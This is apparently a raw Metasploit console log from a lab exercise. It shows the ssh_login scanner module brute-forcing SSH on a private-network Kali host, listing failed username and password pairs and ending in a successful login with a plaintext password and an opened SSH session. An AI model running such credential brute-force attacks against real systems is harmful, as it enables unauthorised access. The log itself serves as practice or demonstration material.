 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.118:22 - Starting bruteforce
[-] 192.168.0.118:22 - Failed: 'admin:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.118:22 - Failed: 'admin:admin@123'
[-] 192.168.0.118:22 - Failed: 'admin:hari1003'
[-] 192.168.0.118:22 - Failed: 'admin:'
[-] 192.168.0.118:22 - Failed: 'admin@123:admin'
[-] 192.168.0.118:22 - Failed: 'admin@123:admin@123'
[-] 192.168.0.118:22 - Failed: 'admin@123:hari1003'
[-] 192.168.0.118:22 - Failed: 'admin@123:'
[-] 192.168.0.118:22 - Failed: 'hari:admin'
[-] 192.168.0.118:22 - Failed: 'hari:admin@123'
[+] 192.168.0.118:22 - Success: 'hari:hari1003' 'uid=1000(hari) gid=1000(hari) groups=1000(hari),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark)
,121(bluetooth),137(scanner),141(kaboxer) Linux kali 5.18.0-kali7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.16-1kali1 (2022-08-31) x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.0.118:35633 -> 192.168.0.118:22) at 2022-11-23 02:04:34 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed